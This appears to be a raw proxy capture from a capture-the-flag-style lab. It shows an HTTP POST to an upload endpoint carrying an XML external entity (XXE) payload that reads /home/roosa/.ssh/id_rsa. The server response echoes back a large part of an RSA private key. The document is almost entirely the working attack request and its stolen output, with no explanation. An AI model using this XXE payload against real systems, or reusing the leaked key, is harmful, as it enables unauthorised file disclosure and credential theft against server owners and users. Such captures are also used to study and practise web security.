 Request
Raw Params Headers Hex
POST /upload HTTP/1.1
Host: 10.10.10.91:5000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.91:5000/upload
Content-Type: multipart/form-data;
boundary=---------------------------10387283101208984961504131904
Content-Length: 478
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------10387283101208984961504131904
Content-Disposition: form-data; name="file"; filename="file.xml"
Content-Type: text/xml
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [ <!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///home/roosa/.ssh/id_rsa" >]>
<post>
<Author>johnarmas</Author>
<Subject>hola</Subject>
<heading>Reminder</heading>
<Content>&xxe;</Content>
</post>
-----------------------------10387283101208984961504131904--
Response
Raw Headers Hex
Content-Length: 1826
PROCESSED BLOGPOST:
Author: johnarmas
Subject: hola
Content: -----BEGIN RSA PRIVATE KEY-----
MIIEogIBAAKCAQEAuMMt4qh/ib86xJBLmzePl6/5ZRNJkUj/Xuv1+d6nccTffb/7
9sIXha2h4a4fp18F53jdx3PqEO7HAXlszAlBvGdg63i+LxWmu8p5BrTmEPl+cQ4J
R/R+exNggHuqsp8rrcHq96lbXtORy8SOliUjfspPsWfY7JbktKyaQK0JunR25jVk
v5YhGVeyaTNmSNPTlpZCVGVAp1RotWdc/0ex7qznq45wLb2tZFGE0xmYTeXgoaX4
9QIQQnoi6DP3+7ErQSd6QGTq5mCvszpnTUsmwFj5JRdhjGszt0zBGllsVn99O90K
m3pN8SN1yWCTal6FLUiuxXg99YSV0tEl0rfSUwIDAQABAoIBAB6rj69jZyB3lQrS
JSrT80sr1At6QykR5ApewwtCcatKEgtu1iWlHIB9TTUIUYrYFEPTZYVZcY50BKbz
ACNyme3rf0Q3W+K3BmF//80kNFi3Ac1EljfSlzhZBBjv7msOTxLd8OJBw8AfAMHB
lCXKbnT6onYBlhnYBokTadu4nbfMm0ddJo5y32NaskFTAdAG882WkK5V5iszsE/3
koarlmzP1M0KPyaVrID3vgAvuJo3P6ynOoXlmn/oncZZdtwmhEjC23XALItW+lh7
e7ZKcMoH4J2W8OsbRXVF9YLSZz/AgHFI5XWp7V0Fyh2hp7UMe4dY0e1WKQn0wRKe
8oa9wQkCgYEA2tpna+vm3yIwu4ee12x2GhU7lsw58dcXXfn3pGLW7vQr5XcSVoqJ
Lk6u5T6VpcQTBCuM9+voiWDX0FUWE97obj8TYwL2vu2wk3ZJn00U83YQ4p9+tno6
NipeFs5ggIBQDU1k1nrBY10TpuyDgZL+2vxpfz1SdaHgHFgZDWjaEtUCgYEA2B93
hNNeXCaXAeS6NJHAxeTKOhapqRoJbNHjZAhsmCRENk6UhXyYCGxX40g7i7T15vt0
ESzdXu+uAG0/s3VNEdU5VggLu3RzpD1ePt03eBvimsgnciWlw6xuZlG3UEQJW8sk
A3+XsGjUpXv9TMt8XBf3muESRBmeVQUnp7RiVIcCgYBo9BZm7hGg7l+af1aQjuYw
agBSuAwNy43cNpUpU3Ep1RT8DVdRA0z4VSmQrKvNfDN2a4BGIO86eqPkt/lHfD3R
KRSeBfzY4VotzatO5wNmIjfExqJY1lL2SOkoXL5wwZgiWPxD00jM4wUapxAF4r2v
vR7Gs1zJJuE4FpOlF6SFJQKBgHbHBHa5e9iFVOSzgiq2GA4qqYG3RtMq/hcSWzh0
8MnE1MBL+5BJY3ztnnfJEQC9GZAyjh2KXLd6XlTZtfK4+vxcBUDk9x206IFRQOSn
y351RNrwOc2gJzQdJieRrX+thL8wK8DIdON9GbFBLXrxMo2ilnBGVjWbJstvI9Yl
aw0tAoGAGkndihmC5PayKdR1PYhdlVIsfEaDIgemK3/XxvnaUUcuWi2RhX3AlowG
xgQt1LOdApYoosALYta1JPen+65V02Fy5NgtoijLzvmNSz+rpRHGK6E8u3ihmmaq